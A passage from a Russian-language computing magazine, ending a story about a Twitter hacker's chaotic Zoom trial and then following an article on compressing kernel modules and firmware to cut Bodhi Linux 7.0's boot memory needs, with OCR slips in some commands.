Впрочем, суд над Кларком тоже превратился в форменную комедию — Голливуд обзавидуется. Поскольку пандемия была еще в самом разгаре, судебные заседания проводились в Zoom. Узнав об этом, обитатели хакерских борд стали подключаться к трансляциям, представляясь журналистами и сотрудниками информационных агентств. В результате выступления прокурора и прения сторон периодически прерывались собачьим лаем и непристойными звуками. В конце концов кто-то сумел захватить экран и развлек присутствующих задорным порнографическим видеороликом.

Судебные приставы банили хулиганов со скоростью света, но это не помогало: на связь постоянно выходили новые. Тем не менее суд завершился, и Кларк услышал свой приговор. Если бы Грэм был взрослым, по совокупности предъявленных обвинений из 30 пунктов он мог загреметь за решетку на 210 лет. Всего лишь три года тюремного заключения звучали как оправдательный приговор. Кстати, этот срок как раз скоро закончится.

Несмотря на то, что Грэм добровольно отдал властям все добытые в ходе атаки на Twitter деньги, осужденному оставили накопленные им ранее биткоины (доказать криминальное происхождение этих накоплений у суда так и не получилось) — их стоимость на момент выхода Грэма из тюрьмы составила уже 12 миллионов долларов. Неплохой бонус для вчерашнего школьника.

# HOBAS ДИ

Загружаем современный Linux, используя минимум памяти

В этой статье я покажу, как пересобрать Bodhi Linux 7.0 для снижения требований к оперативной памяти на этапе загрузки в демонстрационном режиме или при установке. При этом функциональность совершенно не пострадает. Ты найдешь здесь сценария оболочки, с помощью два которых сможешь сделать то же самое с другими дистрибутивами, основанными на Ubuntu 22.04 LTS. А в процессе узнаешь много интересного о Linux.



r0bur@mail.ru

# ИЗ-ЗА ЧЕГО ВЕСЬ СЫР-БОР?

Природа не терпит пустоты. Носители информации, хоть их емкость тоже растет семимильными шагами, не справляются с лавиной данных, которая на них обрушивается.

В конце девяностых компьютер с 32 Мбайт оперативной памяти и диском на 3,2 Гбайт был типичным инструментом офисного работника и мечтой студента. Сегодня трудно удивить компьютером, характеристики которого в 1000 раз выше, но который по-прежнему работает на пределе своих возможностей.

Частично это объясняется новым уровнем сложности решаемых задач, но иногда встречаются ограничения, которым трудно найти оправдание.

Чуть больше года назад в статье «Linux на диете. Уменьшаем требования Bodhi Linux к оперативной памяти» я описал проблему некоторых дистрибутивов: при загрузке Linux использует минимальную файловую систему (МФС), сжатый образ которой загружается в оперативную память, в ней же разжимается, после чего еще копируется в начальную корневую файловую систему, тоже хранящуюся в оперативной памяти. И для всей этой акробатики памяти требуется больше, чем для обычной работы операционной системы.



Больше всего памяти занимают драйверы устройств (преимущественно сетевых и видеоадаптеров) и двоичные файлы, используемые ими (микропрограммы и прошивки).

Исключив эти компоненты из МФС, можно установить Bodhi Linux 6.0, основанный на Ubuntu 20.04 LTS, на компьютер с 512 Мбайт ОЗУ (тогда как изначально требовалось 768 Мбайт). Ты потеряешь только анимированную заставку и возможность загрузки по сети. Некритично, но правильное решение проблемы по Альтшуллеру должно сохранять функциональность системы как минимум в объеме первоначального замысла.

Тем временем плохо поддающееся контролю распухание образа МФС набирает обороты с выходом новых устройств: нужны все новые и новые драйверы для их поддержки. Новой версии Bodhi Linux 7.0, которая основана на Ubuntu 22.04 LTS, для загрузки с официального дистрибутивного носителя уже не хватает 768 Мбайт! Ничего удивительного: суммарные требования к оперативной памяти при подготовке МФС casper/initrd.gz теперь составляют 111 Мбайт + 340 Мбайт + 346 Мбайт = 797 Мбайт.



Эта угрожающая тенденция привлекла внимание членов сообщества Ubuntu, и результаты проведенных ими изысканий внедрены в последнем на данный момент выпуске - Ubuntu 23.10. В это непросто поверить, но Ubuntu 23.10 Server стартует с дистрибутивного носителя на системе с 384 Мбайт ОЗУ. Как удалось достичь столь потрясающего результата?

# И КАК ЭТО НОСЯТ ТЕПЕРЬ?

Разработчики руководствовались тремя желаниями:

- избавиться от ошибки «error: out of memory» на начальном этапе загрузки операционной системы;
- уменьшить размер загрузочного раздела /boot;
- ускорить загрузку операционной системы.

Исследователи быстро пришли к выводу, что ключевую роль тут играет МФС, а именно ее размер и способ компоновки. Свойства алгоритма сжатия особенно заметны на малопроизводительных системах с ограниченным объемом оперативной памяти. В поставках Ubuntu, начиная с версии 22.04, для компрессии начальной корневой файловой системы initramfs использовался метод zstd -1, поскольку zstd -19 оказался слишком медленным для некоторых вычислительных систем. Таким образом, обнаруживается противоречие: сжатие полезно для того, чтобы снизить требования к объему памяти и хранилища информации, но вредит быстрой загрузке системы.



# WWW

Reduce initramfs size and speed up the generation in Ubuntu 23.10

Чтобы разрешить это противоречие, разработчики предложили сжимать не всю МФС как единицу хранения, а входящие в нее файлы модулей ядра с драйверами устройств и с используемыми ими двоичными данными, каждый по отдельности. В пользу такого решения говорят следующие аргументы. Для работы конкретной платформы нужны лишь несколько драйверов из того обширного набора, который поставляется в составе дистрибутива. При загрузке операционной системы будут востребованы и потребуют распаковки лишь несколько файлов из состава МФС, а остальные будут храниться в компактной форме на случай изменения конфигурации. К тому же для сжатия можно воспользоваться более ресурсоемким и эффективным методом компрессии, потому что эта процедура выполняется однократно, а один раз можно и подождать.

Модифицированный вариант компоновки образа МФС casper/initrd. zst для дистрибутива Bodhi Linux 7.0 требует в оперативной памяти 97 Мбайт  $+47$  Мбайт + 126 Мбайт = 270 Мбайт.



Теперь initrd состоит не из трех, а из четырех частей. Первые две — как и раньше — бинарные блоки с микрокодами для процессоров AMD и Intel, помещенные в несжатые архивы сріо. А вот следом за ними теперь идет еще один несжатый архив сріо, который содержит предварительно сжатые файлы с модулями ядра и двоичными данными драйверов устройств. Заключительная часть представляет собой сжатый архив сріо с той частью МФС, которая осталась после выноса из нее модулей ядра и файлов firmware. Благодаря тому что размер сжатой части существенно уменьшился, для ее распаковки стало требоваться меньше буферной оперативной памяти. Применение к модулям ядра и файлам firmware более эффективного метода сжатия способствовало, помимо прочего, уменьшению размера файла initrd. Как результат — снижение требований к оперативной памяти на этапе загрузки с полным сохранением функциональности, что наглядно демонстрируется дистрибутивными носителями Ubuntu 23.10.

# Как заглянуть в initrd

Ты, наверное, знаешь, что содержимое ISO-образов удобно просматривать с помощью файлового менеджера 7zFM.exe из поставки архиватора 7-Zip. Но его же можно использовать для анализа содержимого образов МФС. Надо только выбрать файл initrd и воспользоваться пунктом меню «Файл -Открыть внутри #». Тогда на панели отобразится перечень его составных частей, каждую из которых можно открыть как обычно, нажав Enter.



Анализ содержимого файла initrd с помощью файлового менед*xepa 7zFM.exe* 

Естественно, все описанное произошло не само собой, а потребовало усилий от разработчиков дистрибутива. Во-первых, для сжатия файлов с модулями ядра при его сборке в конфигурации должны присутствовать следующие параметры:

# CONFIG\_MODULE\_COMPRESS\_NONE is not set CONFIG\_MODULE\_COMPRESS\_ZSTD=Y

Во-вторых, для обеспечения подгрузки сжатых бинарных файлов firmware конфигурация ядра должна включать такие параметры:

CONFIG\_FW\_LOADER\_PAGED\_BUF=Y CONFIG\_FW\_LOADER\_COMPRESS=Y CONFIG\_FW\_LOADER\_COMPRESS\_ZSTD=Y

В-третьих, поддержка этой технологии должна быть реализована в сценарии из initramfs-tools, который формирует образ МФС.

Остается только порадоваться за счастливых обладателей Ubuntu 23.10, которые получили все перечисленные доработки прямо «из коробки». Но как быть тем, кто предпочитает стабильность и ориентируется на LTS-дистрибутивы с длительным временем поддержки? Ждать следующего выпуска? Практика показывает, что в случае Bodhi Linux это может затянуться на долгие годы... А давай попробуем доработать дистрибутив своими силами! В конце концов, тот, кто сам пилит свои дрова, согревается дважды. Путь намечен, осталось сделать первый шаг. Как там у классиков? «Вижу цель, не вижу препятствий!..»

# ЧТО У НАС С ЯДРОМ?

Итак, для работы механизмов сжатия файлов модулей и firmware требуется поддержка на уровне ядра. За чем же дело стало? Загружаем исходники, выставляем нужные опции, запускаем сборку и идем пить кофе. Так-то оно так, но есть нюанс.

Во-первых, с заменой ядра придется модифицировать и состав основной дистрибутива, находящейся **файле файловой** СИСТЕМЫ  $\mathsf B$  $casper/$ filesystem.squashfs. Во-вторых, Canonical как издатель Ubuntu подписывает свои ядра электронной цифровой подписью, что позволяет загружать эту операционную систему на компьютерах с EFI без отключения настройки безопасной загрузки Secure Boot. В общем, чтобы не делать лишнюю работу и не оказаться у разбитого корыта, лучше будет воспользоваться штатным ядром дистрибутива, если, конечно, оно будет делать то, что нам нужно.

Проще всего узнать конфигурацию ядра из конфига, находящегося в каталоге /boot установленной операционной системы. Для ядра 5.15.0-78 интересующие нас параметры выглядят так:

CONFIG MODULE COMPRESS NONE=y # CONFIG MODULE COMPRESS GZIP is not set # CONFIG MODULE COMPRESS XZ is not set # CONFIG MODULE COMPRESS ZSTD is not set CONFIG\_FW\_LOADER\_PAGED\_BUF=y CONFIG\_FW\_LOADER\_COMPRESS=y

Первый блок параметров наводит на мысль, что с имеющимся ядром ничего путного не выйдет, ведь сжатие модулей отключено. На самом деле рано отчаиваться. Я, например, и не планировал пересобирать все модули из исходных текстов. Ведь можно самому сжать имеющиеся файлы с помощью соответствующих утилит. По крайней мере, стоит попробовать.

Со вторым блоком, на первый взгляд, все в порядке... Хотя постой, а где параметр CONFIG\_FW\_LOADER\_COMPRESS\_ZSTD?.. А его-то и нет! Потому что сжатие firmware по алгоритму zstd было добавлено в ядро с версии 5.19, а до этого подразумевалось использование алгоритма xz. Можно сказать, что нам и так повезло, потому что до версии 5.3 ядро вообще не умело работать со сжатыми бинарными файлами поддержки аппаратуры.

В целом увиденное обнадеживает. Можно приступать к натурным испытаниям на свежей установке Bodhi Linux 7.0.

# ТРЕНИРОВКА НА МОДУЛЯХ ЯДРА

Я решил начать со сжатия модулей ядра. В качестве подопытного был выбран драйвер фиктивного сетевого адаптера dummy.ko, который не включен в автозагрузку и некритичен для работы операционной системы. Но перед началом экспериментов я все-таки создал его резервную копию в домашнем каталоге:

# TESTMODULE=/usr/lib/modules/5.15.0-78-generic/kernel/drivers/net/ dummy.ko

cp \$TESTMODULE ~/dummy.ko.bak

Затем произвел сжатие файла модуля с помощью утилиты хz:

# sudo xz -C crc32 \$TESTMODULE

После запуска xz результат сжатия оказался в файле с расширением .xz, а исходный файл был удален:

\$ 1s -1 \$TESTMODULE \$TESTMODULE.xz 1s: невозможно получить доступ к '/usr/lib/modules/5.15.0-78generic/kernel/drivers/net/dummy.ko': Нет такого файла или каталога /usr/lib/modules/5.15.0-78-generic/kernel/drivers/net/dummy.ko.xz

Пока что все идет по плану. Я еще раньше посмотрел, что в initrd от Ubuntu 23.10 файлы сжатых модулей имеют расширение .zst, так что это нормально. Наступил момент истины — попробуем загрузить сжатый модуль ядра:

\$ sudo modprobe dummy modprobe: ERROR: could not insert 'dummy': Unknown symbol in module, or unknown parameter (see dmesg)

Раз ERROR, значит, ничего хорошего... Неужели ничего не получится? Стоп! Имя модуля изменилось, а зависимости-то мы обновить забыли? Исправ-ЛЯЕМ ОПЛОШНОСТЬ:

# sudo depmod -a

После этого команда загрузки драйвера dummy отрабатывает молча, а это хороший признак. Проверяем:

\$ 1smod | grep ^dummy dummy 16384 0

Так и есть, сжатый модуль загрузился. Это уже половина успеха! Можно ВЫДОХНУТЬ И ВЫГРУЗИТЬ МОДУЛЬ:

### sudo modprobe -r dummy

Но мы использовали хz-компрессию, а в Ubuntu 23.10 применяют алгоритм zstd. Наше ядро не поддерживает zstd-сжатие двоичных файлов прошивок, однако про модули с определенностью пока ничего сказать нельзя. А давай восстановим файл модуля и попробуем zstd!

```
sudo unxz $TESTMODULE.xz
sudo zstd -19 $TESTMODULE -0 $TESTMODULE.zst
sudo rm $TESTMODULE
sudo depmod -a
```
### Сделано. Проверяем:

\$ sudo modprobe dummy  $$$  1smod | grep  $^{\wedge}$ dummy 16384 0 dummy \$ sudo modprobe -r dummy

Смотри-ка, так тоже работает! Так что можешь выбирать тот метод сжатия, который тебе больше нравится.



# НОВАЯ ДИЕТА ДЛЯ LINUX ЗАГРУЖАЕМ СОВРЕМЕННЫЙ LINUX,<br>ИСПОЛЬЗУЯ МИНИМУМ ПАМЯТИ

# А ТЕПЕРЬ — FIRMWARE, Я СКАЗАЛ — FIRMWARE!

Займемся сжатием двоичных файлов устройств, расположенных в ветке файловой системы /usr/lib/firmware. Основная сложность на данном этапе проверка того, что сжатие этих файлов не нарушает функционирование системы. Тут не подойдет «сферическое устройство в вакууме», которое мы использовали для проверки модулей ядра. Подходящих устройств среди эмулируемых гипервизором VirtualBox я тоже не нашел. Значит, придется проводить испытания на реальном оборудовании, что несколько осложняет дело. Перед тем как бросаться в бой, я решил посмотреть, как выглядит реализация этой подсистемы в исходных текстах, которые для этого установил и распаковал:

# sudo apt install linux-source tar -xBf /usr/src/linux-source-5.15.0/linux-source-5.15.0.tar.bz2 cd linux-source-5.15.0

Давай подумаем, как драйверы устройств могут загружать bin-файлы. По-видимому, драйвер должен прочитать содержимое файла, находящегося в недрах /usr/lib/firmware. Но почему поддержка сжатия этих файлов настраивается централизованно на уровне ядра? Это может означать, что ядро предоставляет драйверам какой-то общий API, что, вообще говоря, звучит логично. Поищем в каталоге drivers строку lib/firmware, которая должна входить в полный путь файла:

# grep -R --include '\*.c' 'lib/firmware' drivers

В выведенном списке после множества строк, соответствующих различным устройствам, замечаем интересный блок, намекающий на общий контекст:



файла drivers/base/firmware\_loader/main.c Примерно  $B$ середине находится определение функции \_request\_firmware, содержащее следующие строки:



Беглое знакомство с ними дает понять, что загруженные тексты ядра соответствуют более новой версии, в которую уже добавили поддержку zstd-сжатия bin-файлов. Значит, ядра с включенной поддержкой сжатых двоичных файлов при запросе на загрузку файла сначала используют его каноническое имя, а в случае неудачи повторяют попытки, добавляя к нему суффиксы. zst и .xz. Найти пакет с исходными текстами ядра, в точности соответствующими версии первого выпуска Ubuntu 20.04 LTS, мне не удалось. Чтобы развеять последние сомнения, я отыскал в репозитории ядра Linux исправление, добавляющее ZSTD-сжатие, и посмотрел, что оно изменило и какова была ситуация до него.

